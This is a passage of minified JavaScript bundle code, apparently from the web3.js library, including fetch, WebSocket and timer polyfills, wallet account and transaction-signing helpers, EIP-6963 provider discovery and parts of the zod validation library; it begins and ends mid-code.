o}(t),n=r[0],i=r[1],o=r[2],s=r[3],a=r[4],c=r[5],u=r[6],d=r[7],l=r[8],h=r[9],f=r[10],p=r[11],m=r[12],g=r[13],y=r[14];e.table=t,e.bstr=function(e,r){for(var n=~r,i=0,o=e.length;i<o;)n=n>>>8^t[255&(n^e.charCodeAt(i++))];return~n},e.buf=function(e,r){for(var v=~r,b=e.length-15,E=0;E<b;)v=y[e[E++]^255&v]^g[e[E++]^v>>8&255]^m[e[E++]^v>>16&255]^p[e[E++]^v>>>24]^f[e[E++]]^h[e[E++]]^l[e[E++]]^d[e[E++]]^u[e[E++]]^c[e[E++]]^a[e[E++]]^s[e[E++]]^o[e[E++]]^i[e[E++]]^n[e[E++]]^t[e[E++]];for(b+=15;E<b;)v=v>>>8^t[255&(v^e[E++])];return~v},e.str=function(e,r){for(var n=~r,i=0,o=e.length,s=0,a=0;i<o;)(s=e.charCodeAt(i++))<128?n=n>>>8^t[255&(n^s)]:s<2048?n=(n=n>>>8^t[255&(n^(192|s>>6&31))])>>>8^t[255&(n^(128|63&s))]:s>=55296&&s<57344?(s=64+(1023&s),a=1023&e.charCodeAt(i++),n=(n=(n=(n=n>>>8^t[255&(n^(240|s>>8&7))])>>>8^t[255&(n^(128|s>>2&63))])>>>8^t[255&(n^(128|a>>6&15|(3&s)<<4))])>>>8^t[255&(n^(128|63&a))]):n=(n=(n=n>>>8^t[255&(n^(224|s>>12&15))])>>>8^t[255&(n^(128|s>>6&63))])>>>8^t[255&(n^(128|63&s))];return~n}},"undefined"==typeof DO_NOT_EXPORT_CRC?r(t):r({})},288:(e,t,r)=>{var n="undefined"!=typeof globalThis&&globalThis||"undefined"!=typeof self&&self||void 0!==r.g&&r.g,i=function(){function e(){this.fetch=!1,this.DOMException=n.DOMException}return e.prototype=n,new e}();!function(e){!function(t){var r=void 0!==e&&e||"undefined"!=typeof self&&self||void 0!==r&&r,n="URLSearchParams"in r,i="Symbol"in r&&"iterator"in Symbol,o="FileReader"in r&&"Blob"in r&&function(){try{return new Blob,!0}catch(e){return!1}}(),s="FormData"in r,a="ArrayBuffer"in r;if(a)var c=["[object Int8Array]","[object Uint8Array]","[object Uint8ClampedArray]","[object Int16Array]","[object Uint16Array]","[object Int32Array]","[object Uint32Array]","[object Float32Array]","[object Float64Array]"],u=ArrayBuffer.isView||function(e){return e&&c.indexOf(Object.prototype.toString.call(e))>-1};function d(e){if("string"!=typeof e&&(e=String(e)),/[^a-z0-9\-#$%&'*+.^_`|~!]/i.test(e)||""===e)throw new TypeError('Invalid character in header field name: "'+e+'"');return e.toLowerCase()}function l(e){return"string"!=typeof e&&(e=String(e)),e}function h(e){var t={next:function(){var t=e.shift();return{done:void 0===t,value:t}}};return i&&(t[Symbol.iterator]=function(){return t}),t}function f(e){this.map={},e instanceof f?e.forEach((function(e,t){this.append(t,e)}),this):Array.isArray(e)?e.forEach((function(e){this.append(e[0],e[1])}),this):e&&Object.getOwnPropertyNames(e).forEach((function(t){this.append(t,e[t])}),this)}function p(e){if(e.bodyUsed)return Promise.reject(new TypeError("Already read"));e.bodyUsed=!0}function m(e){return new Promise((function(t,r){e.onload=function(){t(e.result)},e.onerror=function(){r(e.error)}}))}function g(e){var t=new FileReader,r=m(t);return t.readAsArrayBuffer(e),r}function y(e){if(e.slice)return e.slice(0);var t=new Uint8Array(e.byteLength);return t.set(new Uint8Array(e)),t.buffer}function v(){return this.bodyUsed=!1,this._initBody=function(e){var t;this.bodyUsed=this.bodyUsed,this._bodyInit=e,e?"string"==typeof e?this._bodyText=e:o&&Blob.prototype.isPrototypeOf(e)?this._bodyBlob=e:s&&FormData.prototype.isPrototypeOf(e)?this._bodyFormData=e:n&&URLSearchParams.prototype.isPrototypeOf(e)?this._bodyText=e.toString():a&&o&&(t=e)&&DataView.prototype.isPrototypeOf(t)?(this._bodyArrayBuffer=y(e.buffer),this._bodyInit=new Blob([this._bodyArrayBuffer])):a&&(ArrayBuffer.prototype.isPrototypeOf(e)||u(e))?this._bodyArrayBuffer=y(e):this._bodyText=e=Object.prototype.toString.call(e):this._bodyText="",this.headers.get("content-type")||("string"==typeof e?this.headers.set("content-type","text/plain;charset=UTF-8"):this._bodyBlob&&this._bodyBlob.type?this.headers.set("content-type",this._bodyBlob.type):n&&URLSearchParams.prototype.isPrototypeOf(e)&&this.headers.set("content-type","application/x-www-form-urlencoded;charset=UTF-8"))},o&&(this.blob=function(){var e=p(this);if(e)return e;if(this._bodyBlob)return Promise.resolve(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(new Blob([this._bodyArrayBuffer]));if(this._bodyFormData)throw new Error("could not read FormData body as blob");return Promise.resolve(new Blob([this._bodyText]))},this.arrayBuffer=function(){return this._bodyArrayBuffer?p(this)||(ArrayBuffer.isView(this._bodyArrayBuffer)?Promise.resolve(this._bodyArrayBuffer.buffer.slice(this._bodyArrayBuffer.byteOffset,this._bodyArrayBuffer.byteOffset+this._bodyArrayBuffer.byteLength)):Promise.resolve(this._bodyArrayBuffer)):this.blob().then(g)}),this.text=function(){var e,t,r,n=p(this);if(n)return n;if(this._bodyBlob)return e=this._bodyBlob,r=m(t=new FileReader),t.readAsText(e),r;if(this._bodyArrayBuffer)return Promise.resolve(function(e){for(var t=new Uint8Array(e),r=new Array(t.length),n=0;n<t.length;n++)r[n]=String.fromCharCode(t[n]);return r.join("")}(this._bodyArrayBuffer));if(this._bodyFormData)throw new Error("could not read FormData body as text");return Promise.resolve(this._bodyText)},s&&(this.formData=function(){return this.text().then(_)}),this.json=function(){return this.text().then(JSON.parse)},this}f.prototype.append=function(e,t){e=d(e),t=l(t);var r=this.map[e];this.map[e]=r?r+", "+t:t},f.prototype.delete=function(e){delete this.map[d(e)]},f.prototype.get=function(e){return e=d(e),this.has(e)?this.map[e]:null},f.prototype.has=function(e){return this.map.hasOwnProperty(d(e))},f.prototype.set=function(e,t){this.map[d(e)]=l(t)},f.prototype.forEach=function(e,t){for(var r in this.map)this.map.hasOwnProperty(r)&&e.call(t,this.map[r],r,this)},f.prototype.keys=function(){var e=[];return this.forEach((function(t,r){e.push(r)})),h(e)},f.prototype.values=function(){var e=[];return this.forEach((function(t){e.push(t)})),h(e)},f.prototype.entries=function(){var e=[];return this.forEach((function(t,r){e.push([r,t])})),h(e)},i&&(f.prototype[Symbol.iterator]=f.prototype.entries);var b=["DELETE","GET","HEAD","OPTIONS","POST","PUT"];function E(e,t){if(!(this instanceof E))throw new TypeError('Please use the "new" operator, this DOM object constructor cannot be called as a function.');var r,n,i=(t=t||{}).body;if(e instanceof E){if(e.bodyUsed)throw new TypeError("Already read");this.url=e.url,this.credentials=e.credentials,t.headers||(this.headers=new f(e.headers)),this.method=e.method,this.mode=e.mode,this.signal=e.signal,i||null==e._bodyInit||(i=e._bodyInit,e.bodyUsed=!0)}else this.url=String(e);if(this.credentials=t.credentials||this.credentials||"same-origin",!t.headers&&this.headers||(this.headers=new f(t.headers)),this.method=(n=(r=t.method||this.method||"GET").toUpperCase(),b.indexOf(n)>-1?n:r),this.mode=t.mode||this.mode||null,this.signal=t.signal||this.signal,this.referrer=null,("GET"===this.method||"HEAD"===this.method)&&i)throw new TypeError("Body not allowed for GET or HEAD requests");if(this._initBody(i),!("GET"!==this.method&&"HEAD"!==this.method||"no-store"!==t.cache&&"no-cache"!==t.cache)){var o=/([?&])_=[^&]*/;o.test(this.url)?this.url=this.url.replace(o,"$1_="+(new Date).getTime()):this.url+=(/\?/.test(this.url)?"&":"?")+"_="+(new Date).getTime()}}function _(e){var t=new FormData;return e.trim().split("&").forEach((function(e){if(e){var r=e.split("="),n=r.shift().replace(/\+/g," "),i=r.join("=").replace(/\+/g," ");t.append(decodeURIComponent(n),decodeURIComponent(i))}})),t}function A(e,t){if(!(this instanceof A))throw new TypeError('Please use the "new" operator, this DOM object constructor cannot be called as a function.');t||(t={}),this.type="default",this.status=void 0===t.status?200:t.status,this.ok=this.status>=200&&this.status<300,this.statusText=void 0===t.statusText?"":""+t.statusText,this.headers=new f(t.headers),this.url=t.url||"",this._initBody(e)}E.prototype.clone=function(){return new E(this,{body:this._bodyInit})},v.call(E.prototype),v.call(A.prototype),A.prototype.clone=function(){return new A(this._bodyInit,{status:this.status,statusText:this.statusText,headers:new f(this.headers),url:this.url})},A.error=function(){var e=new A(null,{status:0,statusText:""});return e.type="error",e};var T=[301,302,303,307,308];A.redirect=function(e,t){if(-1===T.indexOf(t))throw new RangeError("Invalid status code");return new A(null,{status:t,headers:{location:e}})},t.DOMException=r.DOMException;try{new t.DOMException}catch(e){t.DOMException=function(e,t){this.message=e,this.name=t;var r=Error(e);this.stack=r.stack},t.DOMException.prototype=Object.create(Error.prototype),t.DOMException.prototype.constructor=t.DOMException}function w(e,n){return new Promise((function(i,s){var c=new E(e,n);if(c.signal&&c.signal.aborted)return s(new t.DOMException("Aborted","AbortError"));var u=new XMLHttpRequest;function d(){u.abort()}u.onload=function(){var e,t,r={status:u.status,statusText:u.statusText,headers:(e=u.getAllResponseHeaders()||"",t=new f,e.replace(/\r?\n[\t ]+/g," ").split("\r").map((function(e){return 0===e.indexOf("\n")?e.substr(1,e.length):e})).forEach((function(e){var r=e.split(":"),n=r.shift().trim();if(n){var i=r.join(":").trim();t.append(n,i)}})),t)};r.url="responseURL"in u?u.responseURL:r.headers.get("X-Request-URL");var n="response"in u?u.response:u.responseText;setTimeout((function(){i(new A(n,r))}),0)},u.onerror=function(){setTimeout((function(){s(new TypeError("Network request failed"))}),0)},u.ontimeout=function(){setTimeout((function(){s(new TypeError("Network request failed"))}),0)},u.onabort=function(){setTimeout((function(){s(new t.DOMException("Aborted","AbortError"))}),0)},u.open(c.method,function(e){try{return""===e&&r.location.href?r.location.href:e}catch(t){return e}}(c.url),!0),"include"===c.credentials?u.withCredentials=!0:"omit"===c.credentials&&(u.withCredentials=!1),"responseType"in u&&(o?u.responseType="blob":a&&c.headers.get("Content-Type")&&-1!==c.headers.get("Content-Type").indexOf("application/octet-stream")&&(u.responseType="arraybuffer")),!n||"object"!=typeof n.headers||n.headers instanceof f?c.headers.forEach((function(e,t){u.setRequestHeader(t,e)})):Object.getOwnPropertyNames(n.headers).forEach((function(e){u.setRequestHeader(e,l(n.headers[e]))})),c.signal&&(c.signal.addEventListener("abort",d),u.onreadystatechange=function(){4===u.readyState&&c.signal.removeEventListener("abort",d)}),u.send(void 0===c._bodyInit?null:c._bodyInit)}))}w.polyfill=!0,r.fetch||(r.fetch=w,r.Headers=f,r.Request=E,r.Response=A),t.Headers=f,t.Request=E,t.Response=A,t.fetch=w}({})}(i),i.fetch.ponyfill=!0,delete i.fetch.polyfill;var o=n.fetch?n:i;(t=o.fetch).default=o.fetch,t.fetch=o.fetch,t.Headers=o.Headers,t.Request=o.Request,t.Response=o.Response,e.exports=t},4740:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>i});var n=null;"undefined"!=typeof WebSocket?n=WebSocket:"undefined"!=typeof MozWebSocket?n=MozWebSocket:void 0!==r.g?n=r.g.WebSocket||r.g.MozWebSocket:"undefined"!=typeof window?n=window.WebSocket||window.MozWebSocket:"undefined"!=typeof self&&(n=self.WebSocket||self.MozWebSocket);const i=n},9907:e=>{var t,r,n=e.exports={};function i(){throw new Error("setTimeout has not been defined")}function o(){throw new Error("clearTimeout has not been defined")}function s(e){if(t===setTimeout)return setTimeout(e,0);if((t===i||!t)&&setTimeout)return t=setTimeout,setTimeout(e,0);try{return t(e,0)}catch(r){try{return t.call(null,e,0)}catch(r){return t.call(this,e,0)}}}!function(){try{t="function"==typeof setTimeout?setTimeout:i}catch(e){t=i}try{r="function"==typeof clearTimeout?clearTimeout:o}catch(e){r=o}}();var a,c=[],u=!1,d=-1;function l(){u&&a&&(u=!1,a.length?c=a.concat(c):d=-1,c.length&&h())}function h(){if(!u){var e=s(l);u=!0;for(var t=c.length;t;){for(a=c,c=[];++d<t;)a&&a[d].run();d=-1,t=c.length}a=null,u=!1,function(e){if(r===clearTimeout)return clearTimeout(e);if((r===o||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(e);try{return r(e)}catch(t){try{return r.call(null,e)}catch(t){return r.call(this,e)}}}(e)}}function f(e,t){this.fun=e,this.array=t}function p(){}n.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var r=1;r<arguments.length;r++)t[r-1]=arguments[r];c.push(new f(e,t)),1!==c.length||u||s(h)},f.prototype.run=function(){this.fun.apply(null,this.array)},n.title="browser",n.browser=!0,n.env={},n.argv=[],n.version="",n.versions={},n.on=p,n.addListener=p,n.once=p,n.off=p,n.removeListener=p,n.removeAllListeners=p,n.emit=p,n.prependListener=p,n.prependOnceListener=p,n.listeners=function(e){return[]},n.binding=function(e){throw new Error("process.binding is not supported")},n.cwd=function(){return"/"},n.chdir=function(e){throw new Error("process.chdir is not supported")},n.umask=function(){return 0}},766:function(e,t,r){var n=r(9907);!function(e){"use strict";if(!e.setImmediate){var t,r,i,o,s,a=1,c={},u=!1,d=e.document,l=Object.getPrototypeOf&&Object.getPrototypeOf(e);l=l&&l.setTimeout?l:e,"[object process]"==={}.toString.call(e.process)?t=function(e){n.nextTick((function(){f(e)}))}:function(){if(e.postMessage&&!e.importScripts){var t=!0,r=e.onmessage;return e.onmessage=function(){t=!1},e.postMessage("","*"),e.onmessage=r,t}}()?(o="setImmediate$"+Math.random()+"$",s=function(t){t.source===e&&"string"==typeof t.data&&0===t.data.indexOf(o)&&f(+t.data.slice(o.length))},e.addEventListener?e.addEventListener("message",s,!1):e.attachEvent("onmessage",s),t=function(t){e.postMessage(o+t,"*")}):e.MessageChannel?((i=new MessageChannel).port1.onmessage=function(e){f(e.data)},t=function(e){i.port2.postMessage(e)}):d&&"onreadystatechange"in d.createElement("script")?(r=d.documentElement,t=function(e){var t=d.createElement("script");t.onreadystatechange=function(){f(e),t.onreadystatechange=null,r.removeChild(t),t=null},r.appendChild(t)}):t=function(e){setTimeout(f,0,e)},l.setImmediate=function(e){"function"!=typeof e&&(e=new Function(""+e));for(var r=new Array(arguments.length-1),n=0;n<r.length;n++)r[n]=arguments[n+1];var i={callback:e,args:r};return c[a]=i,t(a),a++},l.clearImmediate=h}function h(e){delete c[e]}function f(e){if(u)setTimeout(f,0,e);else{var t=c[e];if(t){u=!0;try{!function(e){var t=e.callback,r=e.args;switch(r.length){case 0:t();break;case 1:t(r[0]);break;case 2:t(r[0],r[1]);break;case 3:t(r[0],r[1],r[2]);break;default:t.apply(void 0,r)}}(t)}finally{h(e),u=!1}}}}}("undefined"==typeof self?void 0===r.g?this:r.g:self)},751:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const n=r(7894);t.default={encodeEventSignature:n.encodeEventSignature,encodeFunctionCall:n.encodeFunctionCall,encodeFunctionSignature:n.encodeFunctionSignature,encodeParameter:n.encodeParameter,encodeParameters:n.encodeParameters,decodeParameter:n.decodeParameter,decodeParameters:n.decodeParameters,decodeLog:n.decodeLog}},3533:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.initAccountsForContext=void 0;const i=r(7797),o=r(6825),s=r(67),a=r(2054);t.initAccountsForContext=e=>{const t=(t,r)=>n(void 0,void 0,void 0,(function*(){const n=yield(0,s.prepareTransactionForSigning)(t,e),c=(0,o.format)({format:"bytes"},r,i.ETH_DATA_FORMAT);return(0,a.signTransaction)(n,c)})),r=e=>{const r=(0,a.privateKeyToAccount)(e);return Object.assign(Object.assign({},r),{signTransaction:e=>n(void 0,void 0,void 0,(function*(){return t(e,r.privateKey)}))})},c=(e,r,i)=>n(void 0,void 0,void 0,(function*(){var o;const s=yield(0,a.decrypt)(e,r,null===(o=null==i?void 0:i.nonStrict)||void 0===o||o);return Object.assign(Object.assign({},s),{signTransaction:e=>n(void 0,void 0,void 0,(function*(){return t(e,s.privateKey)}))})})),u=()=>{const e=(0,a.create)();return Object.assign(Object.assign({},e),{signTransaction:r=>n(void 0,void 0,void 0,(function*(){return t(r,e.privateKey)}))})},d=new a.Wallet({create:u,privateKeyToAccount:r,decrypt:c});return{signTransaction:t,create:u,privateKeyToAccount:r,decrypt:c,recoverTransaction:a.recoverTransaction,hashMessage:a.hashMessage,sign:a.sign,recover:a.recover,encrypt:a.encrypt,wallet:d,privateKeyToAddress:a.privateKeyToAddress,parseAndValidatePrivateKey:a.parseAndValidatePrivateKey,privateKeyToPublicKey:a.privateKeyToPublicKey}}},7205:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Web3PkgInfo=void 0,t.Web3PkgInfo={version:"4.16.0"}},174:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__setModuleDefault||(Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t}),o=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)"default"!==r&&Object.prototype.hasOwnProperty.call(e,r)&&n(t,e,r);return i(t,e),t},s=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.Web3=void 0;const a=r(5177),c=r(67),u=s(r(3976)),d=r(544),l=r(2154),h=r(6314),f=r(3231),p=o(r(6825)),m=r(6825),g=r(162),y=r(1633),v=s(r(751)),b=r(3533),E=r(7205),_=r(5013);class A extends a.Web3Context{constructor(e=g.mainnet){var t;((0,m.isNullish)(e)||"string"==typeof e&&""===e.trim()||"string"!=typeof e&&!(0,a.isSupportedProvider)(e)&&!e.provider)&&console.warn("NOTE: web3.js is running without provider. You need to pass a provider in order to interact with the network!");let r={};"string"==typeof e||(0,a.isSupportedProvider)(e)?r.provider=e:r=e||{},r.registeredSubscriptions=Object.assign(Object.assign({},c.registeredSubscriptions),null!==(t=r.registeredSubscriptions)&&void 0!==t?t:{}),super(r);const n=(0,b.initAccountsForContext)(this);this._wallet=n.wallet,this._accountProvider=n,this.utils=p;const i=this;class o extends u.default{constructor(e,t,r,n,o){if((0,m.isContractInitOptions)(t)&&(0,m.isContractInitOptions)(r))throw new y.InvalidMethodParamsError("Should not provide options at both 2nd and 3rd parameters");let c,u,d,l={};if(!(0,m.isNullish)(t)&&"object"!=typeof t&&"string"!=typeof t)throw new y.InvalidMethodParamsError;if("string"==typeof t&&(c=t),l=(0,m.isContractInitOptions)(t)?t:(0,m.isContractInitOptions)(r)?r:{},u=t instanceof a.Web3Context?t:r instanceof a.Web3Context?r:n instanceof a.Web3Context?n:i.getContextObject(),o?d=o:(0,m.isDataFormat)(r)?d=r:(0,m.isDataFormat)(n)&&(d=n),super(e,c,l,u,d),super.subscribeToContextEvents(i),!(0,m.isNullish)(s)){const e=s.getTransactionMiddleware();(0,m.isNullish)(e)||super.setTransactionMiddleware(e)}}}const s=i.use(c.Web3Eth);this.eth=Object.assign(s,{ens:i.use(d.ENS,d.registryAddresses.main),Iban:l.Iban,net:i.use(f.Net),personal:i.use(h.Personal),Contract:o,abi:v.default,accounts:n})}}t.Web3=A,A.version=E.Web3PkgInfo.version,A.utils=p,A.requestEIP6963Providers=_.requestEIP6963Providers,A.onNewProviderDiscovered=_.onNewProviderDiscovered,A.modules={Web3Eth:c.Web3Eth,Iban:l.Iban,Net:f.Net,ENS:d.ENS,Personal:h.Personal},t.default=A},5013:function(e,t){"use strict";var r,n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.onNewProviderDiscovered=t.requestEIP6963Providers=t.web3ProvidersMapUpdated=t.eip6963ProvidersMap=t.Eip6963EventName=void 0,function(e){e.eip6963announceProvider="eip6963:announceProvider",e.eip6963requestProvider="eip6963:requestProvider"}(r||(t.Eip6963EventName=r={})),t.eip6963ProvidersMap=new Map,t.web3ProvidersMapUpdated="web3:providersMapUpdated",t.requestEIP6963Providers=()=>n(void 0,void 0,void 0,(function*(){return new Promise(((e,n)=>{"undefined"==typeof window&&n(new Error("window object not available, EIP-6963 is intended to be used within a browser")),window.addEventListener(r.eip6963announceProvider,(r=>{t.eip6963ProvidersMap.set(r.detail.info.uuid,r.detail);const n=new CustomEvent(t.web3ProvidersMapUpdated,{detail:t.eip6963ProvidersMap});window.dispatchEvent(n),e(t.eip6963ProvidersMap)})),window.dispatchEvent(new Event(r.eip6963requestProvider))}))})),t.onNewProviderDiscovered=e=>{if("undefined"==typeof window)throw new Error("window object not available, EIP-6963 is intended to be used within a browser");window.addEventListener(t.web3ProvidersMapUpdated,e)}},7442:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ZodError=t.quotelessJson=t.ZodIssueCode=void 0;const n=r(4705);t.ZodIssueCode=n.util.arrayToEnum(["invalid_type","invalid_literal","custom","invalid_union","invalid_union_discriminator","invalid_enum_value","unrecognized_keys","invalid_arguments","invalid_return_type","invalid_date","invalid_string","too_small","too_big","invalid_intersection_types","not_multiple_of","not_finite"]),t.quotelessJson=e=>JSON.stringify(e,null,2).replace(/"([^"]+)":/g,"$1:");class i extends Error{constructor(e){super(),this.issues=[],this.addIssue=e=>{this.issues=[...this.issues,e]},this.addIssues=(e=[])=>{this.issues=[...this.issues,...e]};const t=new.target.prototype;Object.setPrototypeOf?Object.setPrototypeOf(this,t):this.__proto__=t,this.name="ZodError",this.issues=e}get errors(){return this.issues}format(e){const t=e||function(e){return e.message},r={_errors:[]},n=e=>{for(const i of e.issues)if("invalid_union"===i.code)i.unionErrors.map(n);else if("invalid_return_type"===i.code)n(i.returnTypeError);else if("invalid_arguments"===i.code)n(i.argumentsError);else if(0===i.path.length)r._errors.push(t(i));else{let e=r,n=0;for(;n<i.path.length;){const r=i.path[n];n===i.path.length-1?(e[r]=e[r]||{_errors:[]},e[r]._errors.push(t(i))):e[r]=e[r]||{_errors:[]},e=e[r],n++}}};return n(this),r}toString(){return this.message}get message(){return JSON.stringify(this.issues,n.util.jsonStringifyReplacer,2)}get isEmpty(){return 0===this.issues.length}flatten(e=e=>e.message){const t={},r=[];for(const n of this.issues)n.path.length>0?(t[n.path[0]]=t[n.path[0]]||[],t[n.path[0]].push(e(n))):r.push(e(n));return{formErrors:r,fieldErrors:t}}get formErrors(){return this.flatten()}}t.ZodError=i,i.create=e=>new i(e)},548:function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.getErrorMap=t.setErrorMap=t.defaultErrorMap=void 0;const i=n(r(8412));t.defaultErrorMap=i.default;let o=i.default;t.setErrorMap=function(e){o=e},t.getErrorMap=function(){return o}},6340:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r),Object.defineProperty(e,n,{enumerable:!0,get:function(){return t[r]}})}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__exportStar||function(e,t){for(var r in e)"default"===r||Object.prototype.hasOwnProperty.call(t,r)||n(t,e,r)};Object.defineProperty(t,"__esModule",{value:!0}),i(r(548),t),i(r(6258),t),i(r(9201),t),i(r(4705),t),i(r(5226),t),i(r(7442),t)},5759:(e,t)=>{"use strict";var r;Object.defineProperty(t,"__esModule",{value:!0}),t.errorUtil=void 0,(r=t.errorUtil||(t.errorUtil={})).errToObj=e=>"string"==typeof e?{message:e}:e||{},r.toString=e=>"string"==typeof e?e:null==e?void 0:e.message},6258:function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.isAsync=t.isValid=t.isDirty=t.isAborted=t.OK=t.DIRTY=t.INVALID=t.ParseStatus=t.addIssueToContext=t.EMPTY_PATH=t.makeIssue=void 0;const i=r(548),o=n(r(8412));t.makeIssue=e=>{const{data:t,path:r,errorMaps:n,issueData:i}=e,o=[...r,...i.path||[]],s={...i,path:o};let a="";const c=n.filter((e=>!!e)).slice().reverse();for(const e of c)a=e(s,{data:t,defaultError:a}).message;return{...i,path:o,message:i.message||a}},t.EMPTY_PATH=[],t.addIssueToContext=function(e,r){const n=(0,t.makeIssue)({issueData:r,data:e.data,path:e.path,errorMaps:[e.common.contextualErrorMap,e.schemaErrorMap,(0,i.getErrorMap)(),o.default].filter((e=>!!e))});e.common.issues.push(n)};class s{constructor(){this.value="valid"}dirty(){"valid"===this.value&&(this.value="dirty")}abort(){"aborted"!==this.value&&(this.value="aborted")}static mergeArray(e,r){const n=[];for(const i of r){if("aborted"===i.status)return t.INVALID;"dirty"===i.status&&e.dirty(),n.push(i.value)}return{status:e.value,value:n}}static async mergeObjectAsync(e,t){const r=[];for(const e of t)r.push({key:await e.key,value:await e.value});return s.mergeObjectSync(e,r)}static mergeObjectSync(e,r){const n={};for(const i of r){const{key:r,value:o}=i;if("aborted"===r.status)return t.INVALID;if("aborted"===o.status)return t.INVALID;"dirty"===r.status&&e.dirty(),"dirty"===o.status&&e.dirty(),"__proto__"===r.value||void 0===o.value&&!i.alwaysSet||(n[r.value]=o.value)}return{status:e.value,value:n}}}t.ParseStatus=s,t.INVALID=Object.freeze({status:"aborted"}),t.DIRTY=e=>({status:"dirty",value:e}),t.OK=e=>({status:"valid",value:e}),t.isAborted=e=>"aborted"===e.status,t.isDirty=e=>"dirty"===e.status,t.isValid=e=>"valid"===e.status,t.isAsync=e=>"undefined"!=typeof Promise&&e instanceof Promise},9201:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0})},4705:(e,t)=>{"use strict";var r;Object.defineProperty(t,"__esModule",{value:!0}),t.getParsedType=t.ZodParsedType=t.objectUtil=t.util=void 0,function(e){e.assertEqual=e=>e,e.assertIs=function(e){},e.assertNever=function(e){throw new Error},e.arrayToEnum=e=>{const t={};for(const r of e)t[r]=r;return t},e.getValidEnumValues=t=>{const r=e.objectKeys(t).filter((e=>"number"!=typeof t[t[e]])),n={};for(const e of r)n[e]=t[e];return e.objectValues(n)},e.objectValues=t=>e.objectKeys(t).map((function(e){return t[e]})),e.objectKeys="function"==typeof Object.keys?e=>Object.keys(e):e=>{const t=[];for(const r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.push(r);return t},e.find=(e,t)=>{for(const r of e)if(t(r))return r},e.isInteger="function"==typeof Number.isInteger?e=>Number.isInteger(e):e=>"number"==typeof e&&isFinite(e)&&Math.floor(e)===e,e.joinValues=function(e,t=" | "){return e.map((e=>"string"==typeof e?`'${e}'`:e)).join(t)},e.jsonStringifyReplacer=(e,t)=>"bigint"==typeof t?t.toString():t}(r=t.util||(t.util={})),(t.objectUtil||(t.objectUtil={})).mergeShapes=(e,t)=>({...e,...t}),t.ZodParsedType=r.arrayToEnum(["string","nan","number","integer","float","boolean","date","bigint","symbol","function","undefined","null","array","object","unknown","promise","void","never","map","set"]),t.getParsedType=e=>{switch(typeof e){case"undefined":return t.ZodParsedType.undefined;case"string":return t.ZodParsedType.string;case"number":return isNaN(e)?t.ZodParsedType.nan:t.ZodParsedType.number;case"boolean":return t.ZodParsedType.boolean;case"function":return t.ZodParsedType.function;case"bigint":return t.ZodParsedType.bigint;case"symbol":return t.ZodParsedType.symbol;case"object":return Array.isArray(e)?t.ZodParsedType.array:null===e?t.ZodParsedType.null:e.then&&"function"==typeof e.then&&e.catch&&"function"==typeof e.catch?t.ZodParsedType.promise:"undefined"!=typeof Map&&e instanceof Map?t.ZodParsedType.map:"undefined"!=typeof Set&&e instanceof Set?t.ZodParsedType.set:"undefined"!=typeof Date&&e instanceof Date?t.ZodParsedType.date:t.ZodParsedType.object;default:return t.ZodParsedType.unknown}}},5995:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r),Object.defineProperty(e,n,{enumerable:!0,get:function(){return t[r]}})}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__setModuleDefault||(Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t}),o=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)"default"!==r&&Object.prototype.hasOwnProperty.call(e,r)&&n(t,e,r);return i(t,e),t},s=this&&this.__exportStar||function(e,t){for(var r in e)"default"===r||Object.prototype.hasOwnProperty.call(t,r)||n(t,e,r)};Object.defineProperty(t,"__esModule",{value:!0}),t.z=void 0;const a=o(r(6340));t.z=a,s(r(6340),t),t.default=a},8412:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const n=r(4705),i=r(7442);t.default=(e,t)=>{let r;switch(e.code){case i.ZodIssueCode.invalid_type:r=e.received===n.ZodParsedType.undefined?"Required":`Expected ${e.expected}, received ${e.received}`;break;case i.ZodIssueCode.invalid_literal:r=`Invalid literal value, expected 